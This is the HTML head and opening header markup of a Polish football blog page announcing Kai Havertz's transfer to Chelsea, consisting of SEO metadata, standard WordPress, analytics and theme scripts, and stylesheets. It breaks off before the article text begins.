

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/
body_size: 13208
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Oficjalnie: Kai Havertz został zawodnikiem Chelsea! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Nikt chyba nie ma wątpliwości co do tego, która drużyna zostanie okrzyknięta zwycięzcą letniego okna transferowego. Na papierze, wzmocnienia Chelsea wyglądają"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Oficjalnie: Kai Havertz został zawodnikiem Chelsea! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Nikt chyba nie ma wątpliwości co do tego, która drużyna zostanie okrzyknięta zwycięzcą letniego okna transferowego. Na papierze, wzmocnienia Chelsea wyglądają" />
<meta property="og:url" content="https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Bayer Leverkusen" />
<meta property="article:tag" content="Chelsea FC" />
<meta property="article:tag" content="Kai Havertz" />
<meta property="article:section" content="Polecany" />
<meta property="og:updated_time" content="2020-09-04T21:49:04+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png" />
<meta property="og:image:width" content="682" />
<meta property="og:image:height" content="373" />
<meta property="og:image:alt" content="Oficjalnie: Kai Havertz został zawodnikiem Chelsea!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-09-04T21:47:52+02:00" />
<meta property="article:modified_time" content="2020-09-04T21:49:04+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oficjalnie: Kai Havertz został zawodnikiem Chelsea! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Nikt chyba nie ma wątpliwości co do tego, która drużyna zostanie okrzyknięta zwycięzcą letniego okna transferowego. Na papierze, wzmocnienia Chelsea wyglądają" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png","url":"https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png","width":"682","height":"373","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/#webpage","url":"https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/","name":"Oficjalnie: Kai Havertz zosta\u0142 zawodnikiem Chelsea! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-09-04T21:47:52+02:00","dateModified":"2020-09-04T21:49:04+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Oficjalnie: Kai Havertz zosta\u0142 zawodnikiem Chelsea! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2020-09-04T21:47:52+02:00","dateModified":"2020-09-04T21:49:04+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Nikt chyba nie ma w\u0105tpliwo\u015bci co do tego, kt\u00f3ra dru\u017cyna zostanie okrzykni\u0119ta zwyci\u0119zc\u0105 letniego okna transferowego. Na papierze, wzmocnienia Chelsea wygl\u0105daj\u0105","name":"Oficjalnie: Kai Havertz zosta\u0142 zawodnikiem Chelsea! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2020/09/KAI.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Oficjalnie: Kai Havertz został zawodnikiem Chelsea! Kanał z komentarzami" href="https://zzapolowy.com/oficjalnie-kai-havertz-zostal-zawodnikiem-chelsea/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"c5cb23e2b3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/90076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=90076' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Foficjalnie-kai-havertz-zostal-zawodnikiem-chelsea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Foficjalnie-kai-havertz-zostal-zawodnikiem-chelsea%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-90076 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

